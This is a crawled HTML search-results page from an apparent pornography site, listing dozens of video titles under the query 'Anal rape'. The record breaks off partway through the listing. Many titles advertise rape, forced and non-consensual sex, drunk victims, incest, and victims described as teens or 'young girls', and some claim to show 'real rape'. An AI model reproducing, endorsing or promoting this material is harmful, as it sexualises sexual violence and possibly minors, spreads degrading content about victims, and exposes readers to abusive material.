

--- FILE ---
content_type: text/html
request_url: https://roughpornhardcore.com/en/search/QW5hbCByYXBl/
body_size: 11861
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Hardcore - Anal rape</title>
        <meta name="description" content="Anal rape" />
        <link rel="alternate" hreflang="en" href="/en/search/QW5hbCByYXBl/popular/1/" />
 
        <link rel="canonical" href="https://roughpornhardcore.com/en/search/QW5hbCByYXBl/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qKk4caIQsNIeP6F6.js" type="text/javascript"></script>           
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Porn</span>Hardcore <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/search/QW5hbCByYXBl/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/search/QW5hbCByYXBl/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Anal rape - Rough Porn Hardcore</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733922513992/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Her First Anal Screaming Orgasm"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Her First Anal Screaming Orgasm</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637939946554/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1054a7f43a" src="/thumbs/554/3824942637939946554_0.jpg" alt="Tresspasing whore takes brutal anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tresspasing whore takes brutal anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733588737561/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb998138e19" src="/thumbs/561/2705852733588737561_0.jpg" alt="Tied Up Teen Gets Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tied Up Teen Gets Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734856399515/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg" alt="Mature - Forced anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature - Forced anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731690274031/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb926eb4cef" src="/thumbs/31/2705852731690274031_0.v1562685379" alt="ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636740552731/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100d2aa81b" src="/thumbs/731/3824942636740552731_0.jpg" alt="EURO ANAL HUMILIATION. ROUGH BAREBACK vl 480P 441.0k 49058951"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>EURO ANAL HUMILIATION. ROUGH BAREBACK vl 480P 441.0k 49058951</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733925869690/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg" alt="Forced pain anal big dildo painanal.tr.gg"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Forced pain anal big dildo painanal.tr.gg</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637436037904/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10369eeb10" src="/thumbs/904/3824942637436037904_0.jpg" alt="Chinese anal forced scene 3"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese anal forced scene 3</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636873848864/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg" alt="Teen Is Tied Up &amp; Forced To Try Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Is Tied Up &amp; Forced To Try Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637548841934/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg" alt="Anal Pantyhose 16"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Pantyhose 16</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545679072879/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251457efe6f" src="/thumbs/879/1426482545679072879_0.jpg" alt="French amateur anal rough first time Birthday Anal Surprise"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>French amateur anal rough first time Birthday Anal Surprise</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733571323894/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99709d7f6" src="/thumbs/894/2705852733571323894_0.jpg" alt="Sandra Luberc rough Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sandra Luberc rough Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731304875622/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90ff29666" src="/thumbs/622/2705852731304875622_0.jpg" alt="German teen extreme rough deepthroat anal banged"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>German teen extreme rough deepthroat anal banged</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732014827701/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93a4398b5" src="/thumbs/701/2705852732014827701_0.v1517387520" alt="Painful Brutal Anal - Abella Danger"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Painful Brutal Anal - Abella Danger</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734259606266/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="Big ass MILF asks for rough anal. Hot busty whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big ass MILF asks for rough anal. Hot busty whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734458278431/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cbe7b21f" src="/thumbs/431/2705852734458278431_0.jpg" alt="Brutal anal with huge cock dildo"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal anal with huge cock dildo</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733397066177/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98ca6e1c1" src="/thumbs/177/2705852733397066177_0.jpg" alt="Brutal deepthroat and rough anal riding"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal deepthroat and rough anal riding</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734887961335/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e58422f7" src="/thumbs/335/2705852734887961335_0.jpg" alt="Teen rough painful anal fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen rough painful anal fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7177610029207662995/" class="trd">
                                    <figure>
                                        <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg" alt="anal sex was featured in a brutal fuck rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex was featured in a brutal fuck rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6806238312105743801/" class="trd">
                                    <figure>
                                        <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" alt="hot milf forced to have anal sex in an xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot milf forced to have anal sex in an xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/191243960502130104/" class="trd">
                                    <figure>
                                        <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg" alt="anal sex without her consent in a violent forced family porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex without her consent in a violent forced family porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6114116594991264533/" class="trd">
                                    <figure>
                                        <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg" alt="drunk amateur gets a violent porn in a forced rape video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk amateur gets a violent porn in a forced rape video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733405011693/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg" alt="Jasmine Anal 3some"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jasmine Anal 3some</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731685797480/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb926a6fe68" src="/thumbs/480/2705852731685797480_0.jpg" alt="Brutal double anal and vaginal fisting destruction"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal double anal and vaginal fisting destruction</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733673299746/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99d1ddf22" src="/thumbs/746/2705852733673299746_0.jpg" alt="Rough interracial amateur anal!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough interracial amateur anal!</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5349602196592359427/" class="trd">
                                    <figure>
                                        <img data-sg="4a3d9adab9897803" src="/thumbs/427/5349602196592359427_0.jpg" alt="Anal Neighbor’s Teen Daughter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Neighbor’s Teen Daughter</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4328179420689439316/" class="trd">
                                    <figure>
                                        <img data-sg="3c10c8405e599a54" src="/thumbs/316/4328179420689439316_0.jpg" alt="Stuck In Window And Anal Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Stuck In Window And Anal Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731614221626/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92262d53a" src="/thumbs/626/2705852731614221626_0.jpg" alt="Mother gets rough anal sex from son"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mother gets rough anal sex from son</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4732747097192796516/" class="trd">
                                    <figure>
                                        <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg" alt="anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3732895308804789902/" class="trd">
                                    <figure>
                                        <img data-sg="33cde8817108168e" src="/thumbs/902/3732895308804789902_0.jpg" alt="drunk and hot milf in forced anal sex video makes it more intense."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk and hot milf in forced anal sex video makes it more intense.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7824877311138244958/" class="trd">
                                    <figure>
                                        <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn is too graphic to show to minors and even adults can be traumatized by it.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6436866312156366424/" class="trd">
                                    <figure>
                                        <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2374559754939696514/" class="trd">
                                    <figure>
                                        <img data-sg="20f42184231e8582" src="/thumbs/514/2374559754939696514_0.jpg" alt="girl forced into violent rough sex in brutal rape porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>girl forced into violent rough sex in brutal rape porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638987778278/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Homemade Amature Painful Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/180000678347262347/" class="trd">
                                    <figure>
                                        <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1422294169650636036/" class="trd">
                                    <figure>
                                        <img data-sg="13bd0102fc22a504" src="/thumbs/36/1422294169650636036_0.jpg" alt="b. anal party with german milf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>b. anal party with german milf</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5482343531395434486/" class="trd">
                                    <figure>
                                        <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg" alt="rough and uncensored content of real rape sex, brutal fuck and anal."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough and uncensored content of real rape sex, brutal fuck and anal.</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1975832882328850239/" class="trd">
                                    <figure>
                                        <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="Redhead Party Girl Anal f. Fucked By Two Men"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Redhead Party Girl Anal f. Fucked By Two Men</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1829635642836991012/" class="trd">
                                    <figure>
                                        <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg" alt="rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735067190895/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f032f66f" src="/thumbs/895/2705852735067190895_0.jpg" alt="Slutty blonde takes deep anal fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty blonde takes deep anal fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731055173915/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90110711b" src="/thumbs/915/2705852731055173915_0.jpg" alt="German Anal MILF."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>German Anal MILF.</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8798960615563171635/" class="trd">
                                    <figure>
                                        <img data-sg="7a1c300f9b4b9733" src="/thumbs/635/8798960615563171635_0.jpg" alt="forced ass fucking in a rough sex porn movie with real rape xxx content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced ass fucking in a rough sex porn movie with real rape xxx content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9152764032405788208/" class="trd">
                                    <figure>
                                        <img data-sg="7f052664e084d630" src="/thumbs/208/9152764032405788208_0.jpg" alt="hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2822270548366963030/" class="trd">
                                    <figure>
                                        <img data-sg="272ab81c5775b156" src="/thumbs/30/2822270548366963030_0.jpg" alt="rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2315690738587666983/" class="trd">
                                    <figure>
                                        <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734968356624/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ea4edf10" src="/thumbs/624/2705852734968356624_0.jpg" alt="Anal rough bbw i like that"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal rough bbw i like that</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5670758401548477531/" class="trd">
                                    <figure>
                                        <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>an anal rape of an amateur in a homemade xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:48</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3392727894295383198/" class="trd">
                                    <figure>
                                        <img data-sg="2f15640b5f090c9e" src="/thumbs/198/3392727894295383198_0.jpg" alt="hot anal rape sex is a popular genre in the porn industry."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot anal rape sex is a popular genre in the porn industry.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:52</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640398949371/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e7395bfb" src="/thumbs/371/3824942640398949371_0.jpg" alt="Who is this Chick? Hot Brunette Rough Forced Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Who is this Chick? Hot Brunette Rough Forced Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734581449973/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Step Father Fucking a Teen Her Mother is Watching. Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">24:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640140614059/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d7d379ab" src="/thumbs/59/3824942640140614059_0.jpg" alt="AllInternal Anal creampie for ass gape russian girl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>AllInternal Anal creampie for ass gape russian girl</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:09</span> <!-- Duration -->
